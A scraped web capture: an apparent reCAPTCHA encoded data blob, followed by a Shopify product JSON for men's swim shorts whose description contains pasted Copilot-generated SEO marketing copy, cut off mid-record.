UMKPwrPDv8Osw6dtw4JiVQYSw5ZGRmsJcybChFHCksOqAMKNYsKFw6UJXcK6J8OPwpRVwrvCsMKhwqrDpAjDpMK7XsO1emxOY0/CosOBEsOOwr7DtcK8wpMrw5XCohNnH1DCvXU5TQdTIXE+wq0cPcK/[base64]/CmgbDkyfDtsO4w6cJwpJ6ekRyw7ViXsKCw4EOS3bDsyTCvlElw6oewoh2HxTDmAbDvsK9wpllC8O4wr/[base64]/wrtRwobDgsKuNzVECsOzCjPCghnDtMODEMOaCT/Do8O5wobDpCHCqcKHSBEBw6VVXkTCkyIuw6VcIcKPw5U/[base64]/Dnn3CtsKmBsKeMcOSF8OGw6XCrMKIw4Mmw7vDhR0Rw5nDoUjCrGhBw4cpA8KtGwnChsOowr7DrcORa8OeTsKMNR4rwrNtwrdWEsOMw4DCk0bDoyQHAcKRJMK7wo3Cj8Kzw4DChMOywoDDoMKBTMKXOi4RdMKnKHHCkMO4w7ElTws4El/DhcKww7/DvT0dw7hYw4oLRAfCqcOLw7HCiMOVwoNrLsOCwobDhWzDkcKBMhwowrrDjEIJRMOzw4U1w5E9WcKZSw9IT2B4w4MnwqfCswgVw7zCvMKzK0XDrMKOw5rDtMOcwq/Cs8KXwqpuwr91w4/DoVRxwqPDi043w77DkMKGwohZw4TDizxzwrDDkU/CvMKMwpAnw6MqfMONIQNjwoLDhTXCvFfCrV7Dm27DvMOcJl1hw7QMw5vCnEbCjcOyw41RwotNf8K8wovDjsKYw7TCqWMmw5jDj8O7OV0Cw5zCt3tLVHQsw4HCjVxICErCjnvCvmnCksK/wrHDpWbCsnbCj8K/eWRuworCpsKhwrXDuMKME8KxwoUmUy3DshcPwqzCtXsvU8K1bcK1TQDCu8OmLcO8S8KUwqF+w43CmHHCjsKlb8KSW8O5wooiJsOEw659wp7CnMOmLEx7d8O/w7A+A8KBVTjDvsKnwrdWa8OKw4fCgQbCqwY7wrNwwqh8KMOcc8KRGwTDlUZkKcKiwpfDscKmw63Do8K0wofDoijCikTCp8KiwqvCs8Kqw53CuirDscK1FMKlaFbDm8Oawq3Dr8Obw5/[base64]/[base64]/AcOpwpfDgRQLTiYRwp3DsMKlw4nDmMODw5jCnsKLQBxpwqDDjnnDkcOzwpp1UmDChcOrSy1Jwp3DkMKdw7oKw5HCrm4rw7YqwotMc1HDpCcGw67DtMOtEsKuw55gZxVUHEbDgsKdJgrCicK1HgttwqbCsSNDwpDDqMOiS8O3w6/CqcO+Sjd1IMODwrZoWcODQAQUH8ObwqXClcOBw4fChcKeH8KkwosmQsK0wrHChDTDqsKle2nDm10swrVnw6DCusOww7slWk/Dl8KEOCxeYV5Nwp7CmVRxw6fDsMKcXMONSHQow4hFEcKRw4bDicOzw6rCrMOPfXZDFzJFLVMYwpjDlgRgUMKDw4czwpxvPMKLPMKUEsKyw5PDkMKOKMOzwqfCncKvw50Qw4clw7U3VsO2bzxrwqPDncOJwqzDgMOFwqTDp2/CjWLDkMKPwpl/wpPCj8KxZcKIwqJ3ecOzw7TDpR0SUMKywp1xw61awpPCoMK5wrlaSMK4D8K/wqnDrwnCrHnDm0p2dCUBEy/[base64]/CvcOqTcOyZsOnwowoZlx5w7PCgcO7wrM/UGTDqcKlwpLCnVYRw7/[base64]/[base64]/Ch3wWcmzCtsKcwonCvFjDnVfDj8O5wovCgCfDgy/CgMOMGsK0I8KYwqfCksOkJcKUP8KDw4LCgXDCkhnCkFcvw6/CiMOdLyx1wpzDkVpdwrg+w4NAwoxeKHMbwocKw5lpcSlmKBTDmUDDiMKRVClvw7geUgTDoXskYsO4KcOOw6zDuyfChMO2w7HCmsO5RMK7XQHDgHR5w6vDjhLDocOCw5lKwpPDu8KhYR/DsRhpwqnDo3FORj/DlMK/wokiw4vDsApgAcOEwrlSw6TCi8K5w6HCpSI7w5HDtcKWwppZwoIHHMOEw7nCk8KeH8OyTcOswrPCn8Kjw5V7w57CjsKhw79tf8K6ScOSJcKDw5bCo07Cg8O/Kz3Djn/CrU8LwrzDi8O3L8KmwoRgwoASZAUZwpwfVsKvwpFDZm8PwoZzwrLDs0TDjMKJLkRBwoTCiws1F8K1wq7CqcODw6HCkCPDt8KDfmtOw6zDtDMgAsOHw5lYw5DClsKvw7piw7V8wr3DtmFlVxjCncOGAQ5sw4PCqsKjIRQjwq/CsnXCrTYDMUzCh3M4IRbCiEPCvRRcNGzClsOcw5LCninCnXICJ8O+w4B+LcOywpFow7vCtMODKiUZwr/DqW/DngzDlkDDlQUSY8O4GsOsw6QKw6jDgw52woTCssKsw7bCqg3Cgg1LIjrCvcO7w7QkFk1oL8Kpw6jDghXDoDJ9WSvDt8Kaw77CrsONE8KNw5/[base64]/w4HDk8OfJEfDg8KvB8Oqw5NvbMK/WMOgP8KOPRsEwrA9TMOiPnfDnUbDmWTCs8OETz/CpFDChcOqwozDt0XCrMONwpkeMCAJwooqw6AQwo3DhsKZEMO9dcKEJT/DqsKnQMOcEE5Ew5XDlsKFwonDmMOGw63DtcKjw4tAwqLDsMKWD8OwcMKtw7RIwrxqwoU2DzbDncOkQ8O9w58zw6N0wrw2KjAew5dFw6xJLMO1AH1qwrbDqMOXw5zDn8KiYSzCvzPDtgPDnEDDucKlAcODLyXDjsOAQcKvw7x+Qg7DoQHDhCPDu1Y/w7TCsjUEwqbCpsKcwqN0woZxMn/[base64]/DpsOewpBOwrPCrMOCQ8Ktw6IXYyx2Ex12QMOZGsOHwqZDwqYiw65mXsOdWndyOjM/w4vDlG7Cr8OoMg1bXGM4woDCq0tqOlhPET/DskrCuXAfIVVRwrHDmW/Dvhd/fXEoSV8sOMKCw5Q0XxbCsMKgw7M2woAUQsO3B8KrNBdJB8OWwpldwpAMwoDCo8OMc8OVF33DqsOXAMKXwoTCgCB/w5nDt2vChznCoMOuw6bDicOSwoAiwrE8MhJdwqUjZy1LwpLDksOyLMK7w7vCv8K4w4EpJsKYFitTwrphe8KCwr8fw41MW8KRw6tBw4QDwpXDoMOPBB7Dlz7CmsOWw5rCv1xlCMO+w7/DriQ3LXDDsUc4w4IFKsOXw4lPfGHDp8KGfDorw6VUS8OXw7DDpcKbA8O0bMKOw6DDssKOdxNXwpQ/[base64]/Dv8O6w7wdI8OIw5XDknbCpcKia3bDmzTCjQDDrU/DvMOAw7YMwrbCoivCqkYbwq8kw5NYMcObQcOBw75Xwp9xwqrColzDsmkTw5PDuT/Cn2PDky0EwqPDscK+wqBGVQPCo07CrMOYw5URw5DCosKVwobChBvCksOSwpjCt8Kywqs9ICXChijDjQEAI2LDo00lw4kkw4zCh3LCkXLCssKswqzCkCMwwozCuMKwwpdiS8OzwqtuKkXDnwUGbMKJw4gnw5TCgMOCwpTDhsOGJhDDhcKdwr/Cik/[base64]/DrsOQwpzDq2F7w4/CuGLDrcKrCUXDlsOhJMOhwowTKG3CnFVRa0jDtMK3RcOSwq0YwpJ0AwF+w7XCtcKZWcKzw5sEw5bCmcKAC8K9XRgQwoQaQsKxwqDCrxrCpMOORcOodyfDilt6d8O5wp02wqDDu8OYeg1yMHhdwphiwp8EKsKZw6o3wprDjHx5wobCsV98wq/[base64]/w5wbwroISMKIF8OnHSTDkcK1w6NmAQNceMOgDRIvZ8K+wopeUcOcDMO3VMKAVS3DjnpyG8KZw4tjwp/CkMKWwofDhsKrYQwxwpBrFMODwpjDu8K8AcKFPMKIw5Ahw6lvwo3DnUvCqsOtMT4Yc2DDvGvCiUwrZ2RdAnfDlUnDp3nDu8OgcgYtYcKBwpLDhV/DoB/Dp8KzwrPCvMOCwqJsw5FuI2vDuljCpxvDvwjDqi/[base64]/Ct8KnTwtWw5EFwpHDgxJ4B8OSw4fCiRoewpNWw6IJccOEwrnDgjkLCm1qPcKaDcOHwq98OsOWQmjDoMKhFMOzH8OwwpkMcMOmQMOpw6YYUDvCqyfCgjhuw5E/akTDqcOkYMKewpQnSsOEVMKhaFvCt8OLacKow73ChsKlYkBSwplQwpLDsXVkwojDuwZfwp3CqcKCL0d2CxkObMO1MmfDly08Y01HGQzCjjLCm8OkQmd4w5M3AcOhCcOPRMOPwpMywo/Djm8GJS7ClUhrWwUVw7pJNnbCt8OBHT7Cl0tVwqEJARYXw7XDocOEw6LCuMOgw5c1w43CiAIewoLDjcOEw73Cj8KFRg8EFcOgW3zDgcKTZMOxPyjCmCY3w6HCucOzwp7DisKKw5oIcsOYEh7DpcOowr0sw6rDt0/Dp8OPX8KefMOodcK3dV57w4NRAsOnKV7DtMODYhrCnH3CgR5vRMO4w5QHwph3wp0OwopSwplPwoFHNnB7wrMRw7ESTRHDrsOZL8OXeMObGsOQTcKCPkjDtXcnw5pQWhXCvcOlKlskdMKvCCrDuMKJWMOiwoPCvcKHSj7ClsKSCBfDnsKDw4zDm8K1wpgoMsODwqMMAF/[base64]/Ds8OfPXXDsXt2LH/DvVBcQzwARcOnw6s/bcKPR8KdUcOFw4seacKQwqE1BcKVcMKBIVcsw5XCisK+b8O/[base64]/dDHDtmpbXsKuwpTDgcOFw6NvfSHDoiDDt8OuYUnDjxJJRcOPAEnDm8O8c8KHEcKkwqx6YsORw7HCiMKLwpnDvylGJjTDrgIMwqpjw4JaecK7wqLCscK7w6wnwo7CnQwBw4jCocKJwq/DqERXwoR5wrdeAsKDw6vCoybDjXfChcOFU8K2w5/[base64]/YxfCsVfCrcKKw4IGbsKUw5YLP8K6w6XDjMKfaMK5wrhwwo4uwrbCqn/CjSjDkcOyf8K8dcKYwr7Ds3waRSwmwq3CrMKFUsOfwo4MKsOZVQPCm8Kiw63CvhvCp8KKw4rCocOrOMKIaH57JcKQXwkcwodew7PCoxNJwqhgwrA4SD/CrsK3w4BvTMKWwrjChnxzX8O7wrPDiH3Ck3ANw68Jw48YKsKiCFE8woDDrcKUHlwNw4k2w7PCswYGw6XDoxAcaVLCkDglO8K/woXDmBxAMsOiLH48LsK6FV5UwoHChsKnV2bDnsO6wp7Chz4Qw5bCv8O0w6gNwq/DscKCN8KMIDt7w4/CkA/CggAWwrfCu0xSwoTDusOHcUhDa8OzCBEUbi3CoMO8dMKIwrfCncKmXlxgwppBBsOTdMO+F8OnP8OML8OUwprCp8OWLFPCrBl6w4TChsKudsKnw5Nyw4PDucOyJDpYacOFw4PCqcOzexV0csKowo9fwpDCr2/DgMOCwoFBWcKnTsO7AMKhwoPClMODcFFMw7IWw6YgwrHCrlzDgcK1NsO7wrjDjjghw7Jowo9pw455w6fDiwHDhFLCjChiw5zCg8KQwrTDmFDCrMOZw4bDplTCmzTClg/Dt8OvDGXDkRrDqMOOwpDCiMK7McKzG8KvEsO9AMO8w5PCosOrwoXCjkYoICMgdWJNeMKnAMOiw5LDg8Oywodlw6nCqTEHf8KIYxRlHcOaeGxAw5wZwo89asKLV8O1CsKqQsOFHMKDw5IHZVHDnsOuw6p/WMKlwpU2w6rCkmDCvMOWw4LCjMKtw5fDhcOtwqcnwppJS8OBwrdUajnCucOHAMKiw6cUwrTCjHHCk8K3w6rCoDrCo8KmVBAiw6vDtz0oAhJ9a0hKWnZ4w5PDnApXGcK+ZMKJGGMAecK6w5TDv2VyZ0TCqQ9qeVseVl/[base64]/CpVPCvQEXwqMAwppYw7kwLTTCmls1w4XCn8KDKsOBPW7CmcOzwoc/[base64]/[base64]/CpnNJWsKnbsKQHcOkSsKwA8OHQkXDkMKGN8Krw5TDrMK+e8KIw6VKW2jCpVHCkj3CuMO1wqhOBm7DgTzCvAktwqJHw6sHw4t+b2oMw64YHcOuw7pQwoFjBlTCscOHw7bDhMO5wrsHbx/DhDAaAMOyasOTw4xJwpbDvsOfccOxw5DDq3TDnQTCuQzClBbDoMKAIH3DnDJDCH3CvsODwrzDusO/wofCtMOew4DDsD5AIgASwpbDrTl2TlI6EFs7fsOSwrHCrTVOwrXDjGxGw4dfTsKZQ8KowonCmMKkXgPDn8OgP3YJw4rDj8OJTn4+w6dwLsOEwrnDg8K0wr8LwpMiwpzCssKyQMOJOmIfEcObwoUJwqDCm8KNYMOuw6TDm2jDqcKRTMKOQ8KYw7Jowp/DpRZjw4bDqsOLworCkWHCrsK6SsK8OjJMNRs9QTFbwpF4Z8KFDcOow67CgsKcw4jDgzHCs8KAV1nDvVrClsOcw4NxKx8ywptWw6YYw43DrsOfw67Dn8K3TMKVUGMawq8swpZXw4MLw4vDkcKGaDTDrsOVQmDCjzTCsAvDn8OZwo/CiMOBSMK3ccOzw60MHMOECcKPw4ssXnnDm2XDmsONw5DDhEEHBMKnw58BaHgdcSYvw7DCs3vCmGYyEknDsgzCicKrwpbDkMOMw5LDrFUwwrrCl1nDkcKiw7bDmFd/wqh+fcOew6TCs2cTw4LDiMKAw7YuwoHDuE/Cq3HCrVbDh8OYwq/[base64]/w7Fwwq7CmxFAw5fCpMOebCfCtxcLFGUKw6thF8KhUygGw4NFwrrDu8OiNsKXYcOPYgLDt8OuZz7ChcK9I2gSScOmwpTDhX7DincbGsKISmnCs8KrXy8afMKEw53DvcOcb2JmwpzDuxrDkcKAwqjCjMO7w4kmwqvCuxkBw412wpxyw60RaHjCt8K/w7orw6B/REkMw5ZHasOvw5LCjhIcfcKQTMKZG8Olw6fCiMOVXMK6P8Ktw4/ChxLDkUDCnR3DtsK4woXCi8KTPn3DmgNub8OpwpHCjmd5ZQFmR1pSR8OUwrpJCDAlHUJIw4Mrw59SwqoqF8Kww7toU8Oqw5N4woTDiMOyRWxQBUHCrTtgwqTCtMKiazkVwrRzc8OJw4LCpgbDuBEhwoMWKsOSMMKzDTXDizTDksOUwrLDisKqcgYFZ3FFw5QBw6E/[base64]/OcOLN8OtwonDgMOzfWxAEV/[base64]/DrcOfwohywrbCjFBRwofDo1Y4I8KgVzjCqlzDkQ/CiWXCq8O7wqorX8KhOsOWMcKLLMOlwoLCjMKQw4l1w5Z4wp9Oe0vDvUHDiMKkcsOaw7wqw7TDkVHDkcKZAWEsPMOFNcK8eHPCoMOdaB8BNMKnwpB7OnDDr0RhwpYcRMKQO0Upw4XDmlbDiMOhwrh3H8OMw7TCpHYUwp4MUcO6PEbCnkHDukAKcx/CqsO1w5XDqRNbT3ALMcKiwoAOwrhpw7HDimMzASPCqhzDusKyazbDjMODwoIkw5otwog+wptsT8KZTE4GasKmwoTDr2sQw4PCsMOrwplELsKXYsOrw6gTwr/CqCrCm8KKw7/Cq8OYwo1Zw7nDtsKzQQZUw53Cr8KZw44ob8OUFCwZw6t6X1TDlMKRw4VNQcK5f2NCwqTDvlltI2ZiXcKOwqHDiXsdw6gBd8OuEMOnwrLCnkvCsgzDh8OpD8OaEzHDvcK6w67ConNVw5FIw7M/dcO1wrFnCR/CsRQzdiZ3TsKZwpnCmjxmcHYQw67CicK9TMOzwpDDsCXCi3fCpMOVwooHRDRCw7ImD8KTIsOcw5bCt3k0ZcKrw40VMsK7woHDj0zDiVXCvkQfXsO+w5ZqwpBXwqYiUVnCusKxUXguSMKcUnsYwoEiD2jCqcKMwrc5T8Omwp81wq/Cl8Kuw4szw4zDsmPCiMO7wrtxw63DlcKJwopZwrE7fMOOPsKZNg9VwrzDtMOOw7vDsUvDlxAzwrLDiWY4LcOJAVwuwosAwpEISSzDuU94w5BYwpvCpMK8wpnChVl4IMK+w5PCicKaC8OCMsOuw6YwwpjCpMOsTcOOYMOzTMK7cSLCmy9Qw6TDnsKKw6XDihTCpsO/wqVNL3bDql1xw6VZRAbChwDDhcO0QxpcWcKWO8Kuwo7DvwRRw6/CmhDDniHDm8KewqECf3/Cm8K6cxpRwrRkwocswqvDhsK2UCg9wojCoMOqwq0ES3/CgcKqw7LDhxtdw7XClMOtIzxuJsO8ScOowp3CjALDicOPwpfClMOdFsOpZMK6AMOMw6LCqFbCu2dbwpfCjn1KPABvwr8ob013wrnCv3nDlsKjEcOzT8OcI8Ovw7XDjsO9WsO3w7vClMOwScKyw4PChcKrMB/DlCrDoCfDghRjfSoawonDqwDCusOLw4LCnMOUwqx8CsORw6h/LxQCwq9vw6MNworDu3BNwrvCuy5SFMOhwpLDscKSQW/Dl8OMIsOdX8KTMk97X23CmsOrUcKkwr4Aw5bCtihTwrwJw7bDgMKGW1MVcxMpw6DDtT/CpT7Cu03Ck8KHBcKFw5XCswnDjMK0HzHDiBtsw7tjR8K6wrjDusOGA8OewqLCpsK9MXzCjn/[base64]/[base64]/w7p8RnrDq8OBw4TCpAt5X8KewrFyw60Ww4M5wprDjGJMGSvDo0nDrMOCWcOKwrtywpbDiMOIwo/[base64]/DtVsgw7pwwqHDu8Kiw57Cq3/DqMKmNMKUwpXCrsKaTgDDo8K4wqPCtxXCt3oewo/DhwIAw7xPYCzClMOIw48\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_pQ8sAAAAAK7N5gYBf8ir3rL7DpEYsYLTR-WE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.allrj.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229jq7GN9+fnzO4EZSyQqVvqKSRhFNYvmjIrrApEUm9MY\\u003d\x22,0,0,null,1,1768899974037,0,0,[38,207,235,114],null,[55,233,42,58,58],\x22RC-k9nYWtY-GdSSoA\x22,null,null,null,null,null,\x220dAFcWeA5k-fzXK06csm-couID9_cAaYEPOCWchCSudsQk8MT01T5k6pOCjiRtKGAQMLNOthmiWmNwUMVmXW3ItCLpfRtGTvOpgQ\x22,1768982773986]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fashion-running-exercise-shorts.js
body_size: 3811
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ 